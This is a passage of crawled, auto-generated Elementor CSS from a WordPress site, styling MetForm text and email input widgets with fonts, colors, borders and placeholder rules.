0.3s, opacity 0.3s;}.elementor-660 .elementor-element.elementor-element-172ed09{padding:10px 10px 10px 10px;}.elementor-widget-theme-post-title .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-post-title .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-660 .elementor-element.elementor-element-e7d6754 .elementor-heading-title{color:#1e293b;font-family:"Lato", Sans-serif;font-size:18px;font-weight:400;}

--- FILE ---
content_type: text/css
request_url: https://agw.com.pk/wp-content/uploads/elementor/css/post-508.css?ver=1731415406
body_size: 115347
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-text .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-text .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-text .mf-input-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-text .mf-input-required-indicator{color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-widget-mf-text .mf-input-wrapper .mf-input.mf-invalid{border-color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-error-message{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-text .mf-input, .elementor-widget-mf-text .elementor-widget-mf-text .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-text .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-text .irs--round .irs-bar, .elementor-widget-mf-text .irs--round .irs-from, .elementor-widget-mf-text .irs--round .irs-to, .elementor-widget-mf-text .irs--round .irs-single{background-color:var( --e-global-color-primary );}.elementor-widget-mf-text .irs--round .irs-handle{border-color:var( --e-global-color-primary );}.elementor-widget-mf-text .irs--round .irs-from:before, .elementor-widget-mf-text .irs--round .irs-to:before, .elementor-widget-mf-text .irs--round .irs-single:before{border-top-color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-input-wrapper{border-color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-input-wrapper .input-range__track--active{background-color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-input-file-upload-label, .elementor-widget-mf-text .mf-input-calculation-total{color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-text .mf_multiselect__multi-value__label, .elementor-widget-mf-text .mf_multiselect__multi-value__remove,.elementor-widget-mf-text .mf_multiselect__menu-notice--no-options{color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-input:hover, .elementor-widget-mf-text .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-text .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-text .irs--round .irs-handle:hover{border-color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-input-file-upload-label:hover{color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-input:hover .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-text .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-widget-mf-text .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-text .mf_multiselect__menu-notice--no-options:hover{color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-input:focus, .elementor-widget-mf-text .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-text .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-text .irs--round .irs-handle:focus{border-color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-widget-mf-text .mf-file-upload-container:focus .mf-image-label, .elementor-widget-mf-text .mf-input-calculation-total:focus{color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-input-calculation-total:focus, .elementor-widget-mf-text .mf_multiselect__option:focus, .elementor-widget-mf-text .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-widget-mf-text .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-widget-mf-text .mf_multiselect__menu-notice--no-options:focus{color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-input, .elementor-widget-mf-text .irs--round .irs-single, .elementor-widget-mf-text .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-text .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-text .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-text .mf-input-calculation-total, .elementor-widget-mf-text .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-text :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-text .mf-input::placeholder,
							   .elementor-widget-mf-text .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-text .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-time-input::before{color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-input::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-input::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-input:-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-input:-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-text :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:var( --e-global-color-primary );}.elementor-widget-mf-text .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-508 .elementor-element.elementor-element-4c2c027{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-508 .elementor-element.elementor-element-4c2c027 > .elementor-widget-container{margin:0px 05px 20px 0px;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-label{display:block;color:#000000;font-family:"Montserrat", Sans-serif;font-weight:400;text-transform:uppercase;letter-spacing:2.2px;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-required-indicator{color:#f00;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-wrapper .mf-input.mf-invalid{border-color:#f00;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-error-message{color:#f00;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input, .elementor-508 .elementor-element.elementor-element-4c2c027 .elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-4c2c027 .irs--round .irs-bar, .elementor-508 .elementor-element.elementor-element-4c2c027 .irs--round .irs-from, .elementor-508 .elementor-element.elementor-element-4c2c027 .irs--round .irs-to, .elementor-508 .elementor-element.elementor-element-4c2c027 .irs--round .irs-single{background-color:#000000;}.elementor-508 .elementor-element.elementor-element-4c2c027 .irs--round .irs-handle{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-4c2c027 .irs--round .irs-from:before, .elementor-508 .elementor-element.elementor-element-4c2c027 .irs--round .irs-to:before, .elementor-508 .elementor-element.elementor-element-4c2c027 .irs--round .irs-single:before{border-top-color:#000000;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-wrapper{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-wrapper .input-range__track--active{background-color:#000000;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:#000000;border-color:#000000;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-calculation-total{color:#000000;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf_multiselect__multi-value__remove,.elementor-508 .elementor-element.elementor-element-4c2c027 .mf_multiselect__menu-notice--no-options{color:#000000;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input:hover, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-4c2c027 .irs--round .irs-handle:hover{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-file-upload-label:hover{color:#000000;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input:hover .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-508 .elementor-element.elementor-element-4c2c027 .mf_multiselect__menu-notice--no-options:hover{color:#000000;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input:focus, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-4c2c027 .irs--round .irs-handle:focus{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf-file-upload-container:focus .mf-image-label, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-calculation-total:focus{color:#000000;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-calculation-total:focus, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf_multiselect__option:focus, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf_multiselect__menu-notice--no-options:focus{color:#000000;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input, .elementor-508 .elementor-element.elementor-element-4c2c027 .irs--round .irs-single, .elementor-508 .elementor-element.elementor-element-4c2c027 .asRange .asRange-pointer .asRange-tip, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf-file-upload-container .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-calculation-total, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-wrapper .input-range__label-container{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-508 .elementor-element.elementor-element-4c2c027 .input-range .input-range__track{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-file-upload-container .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-calculation-total{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-select > .mf_select__control, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input-multiselect .mf_multiselect__control, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf_multiselect__option, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf_multiselect__multi-value__remove, .elementor-508 .elementor-element.elementor-element-4c2c027 .mf_multiselect__menu-notice--no-options {border-radius:0px;}.elementor-508 .elementor-element.elementor-element-4c2c027 :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input::placeholder,
							   .elementor-508 .elementor-element.elementor-element-4c2c027 .mf-time-input::before{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-time-input::before{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input::-webkit-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input::-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input:-ms-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-4c2c027 .mf-input:-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-4c2c027 :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-380d4ab{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-508 .elementor-element.elementor-element-380d4ab > .elementor-widget-container{margin:0px 0px 20px 05px;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-label{display:block;color:#000000;font-family:"Montserrat", Sans-serif;font-weight:400;text-transform:uppercase;letter-spacing:2.2px;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-required-indicator{color:#f00;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-wrapper .mf-input.mf-invalid{border-color:#f00;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-error-message{color:#f00;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input, .elementor-508 .elementor-element.elementor-element-380d4ab .elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-380d4ab .irs--round .irs-bar, .elementor-508 .elementor-element.elementor-element-380d4ab .irs--round .irs-from, .elementor-508 .elementor-element.elementor-element-380d4ab .irs--round .irs-to, .elementor-508 .elementor-element.elementor-element-380d4ab .irs--round .irs-single{background-color:#000000;}.elementor-508 .elementor-element.elementor-element-380d4ab .irs--round .irs-handle{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-380d4ab .irs--round .irs-from:before, .elementor-508 .elementor-element.elementor-element-380d4ab .irs--round .irs-to:before, .elementor-508 .elementor-element.elementor-element-380d4ab .irs--round .irs-single:before{border-top-color:#000000;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-wrapper{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-wrapper .input-range__track--active{background-color:#000000;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:#000000;border-color:#000000;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-calculation-total{color:#000000;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-380d4ab .mf_multiselect__multi-value__remove,.elementor-508 .elementor-element.elementor-element-380d4ab .mf_multiselect__menu-notice--no-options{color:#000000;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input:hover, .elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-380d4ab .irs--round .irs-handle:hover{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-file-upload-label:hover{color:#000000;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input:hover .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-380d4ab .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-508 .elementor-element.elementor-element-380d4ab .mf_multiselect__menu-notice--no-options:hover{color:#000000;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input:focus, .elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-380d4ab .irs--round .irs-handle:focus{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-380d4ab .mf-file-upload-container:focus .mf-image-label, .elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-calculation-total:focus{color:#000000;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-calculation-total:focus, .elementor-508 .elementor-element.elementor-element-380d4ab .mf_multiselect__option:focus, .elementor-508 .elementor-element.elementor-element-380d4ab .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-380d4ab .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-508 .elementor-element.elementor-element-380d4ab .mf_multiselect__menu-notice--no-options:focus{color:#000000;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input, .elementor-508 .elementor-element.elementor-element-380d4ab .irs--round .irs-single, .elementor-508 .elementor-element.elementor-element-380d4ab .asRange .asRange-pointer .asRange-tip, .elementor-508 .elementor-element.elementor-element-380d4ab .mf-file-upload-container .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-calculation-total, .elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-wrapper .input-range__label-container{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-508 .elementor-element.elementor-element-380d4ab .input-range .input-range__track{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-file-upload-container .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-calculation-total{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-select > .mf_select__control, .elementor-508 .elementor-element.elementor-element-380d4ab .mf-input-multiselect .mf_multiselect__control, .elementor-508 .elementor-element.elementor-element-380d4ab .mf_multiselect__option, .elementor-508 .elementor-element.elementor-element-380d4ab .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-380d4ab .mf_multiselect__multi-value__remove, .elementor-508 .elementor-element.elementor-element-380d4ab .mf_multiselect__menu-notice--no-options {border-radius:0px;}.elementor-508 .elementor-element.elementor-element-380d4ab :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-508 .elementor-element.elementor-element-380d4ab .mf-input::placeholder,
							   .elementor-508 .elementor-element.elementor-element-380d4ab .mf-time-input::before{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-time-input::before{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input::-webkit-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input::-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input:-ms-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-380d4ab .mf-input:-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-380d4ab :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:#c9c1c1;}.elementor-widget-mf-email .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-email .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-email .mf-input-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-email .mf-input-required-indicator{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-widget-mf-email .mf-input-wrapper .mf-input.mf-invalid{border-color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-error-message{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-email .mf-input, .elementor-widget-mf-email .elementor-widget-mf-email .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-email .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-email .irs--round .irs-bar, .elementor-widget-mf-email .irs--round .irs-from, .elementor-widget-mf-email .irs--round .irs-to, .elementor-widget-mf-email .irs--round .irs-single{background-color:var( --e-global-color-primary );}.elementor-widget-mf-email .irs--round .irs-handle{border-color:var( --e-global-color-primary );}.elementor-widget-mf-email .irs--round .irs-from:before, .elementor-widget-mf-email .irs--round .irs-to:before, .elementor-widget-mf-email .irs--round .irs-single:before{border-top-color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input-wrapper{border-color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input-wrapper .input-range__track--active{background-color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input-file-upload-label, .elementor-widget-mf-email .mf-input-calculation-total{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-email .mf_multiselect__multi-value__label, .elementor-widget-mf-email .mf_multiselect__multi-value__remove,.elementor-widget-mf-email .mf_multiselect__menu-notice--no-options{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input:hover, .elementor-widget-mf-email .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-email .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-email .irs--round .irs-handle:hover{border-color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input-file-upload-label:hover{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input:hover .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-email .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-widget-mf-email .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-email .mf_multiselect__menu-notice--no-options:hover{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input:focus, .elementor-widget-mf-email .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-email .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-email .irs--round .irs-handle:focus{border-color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-widget-mf-email .mf-file-upload-container:focus .mf-image-label, .elementor-widget-mf-email .mf-input-calculation-total:focus{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input-calculation-total:focus, .elementor-widget-mf-email .mf_multiselect__option:focus, .elementor-widget-mf-email .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-widget-mf-email .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-widget-mf-email 